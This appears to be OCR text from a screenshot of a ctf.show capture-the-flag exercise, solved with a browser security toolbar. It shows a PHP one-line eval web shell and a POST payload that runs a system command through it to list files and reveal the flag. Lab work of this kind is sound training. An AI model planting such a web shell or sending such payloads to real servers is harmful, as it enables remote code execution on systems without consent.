 http://6cf325c8-e3da-4902-9857-e257754840f8.challenge.ctf.show/1.php - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://6cf325...how/?n=1.php http://6cf325...tf.show/1.php http://6cf325c8-e3da-4902...
view-source:http://6cf325c8-e3da-4902-9857-e257754840f8.challenge.c Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://6cf325c8-e3da-4902-9857-e257754840f8.challenge.ctf.show/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data zf=system('nl `ls`');
1 1 <?php @eval($_POST[zf]);?>
2 2 <?php
3 3
4 4 /*
5 5 # -*- coding: utf-8 -*-
6 6 # @Author: h1xa
7 7 # @Date: 2020-09-16 11:24:37
8 8 # @Last Modified by: h1xa
9 9 # @Last Modified time: 2020-09-16 11:25:00
10 10 # @email: h1xa@ctfer.com
11 11 # @link: https://ctfer.com
12 12
13 13 */
14 14
15 15
16 16 $flag="ctfshow{fcb96afd-f164-4ffd-b6de-3d9c59cac6f0}";
17 17 <?php
18 18
19 /*
S 英
Done pr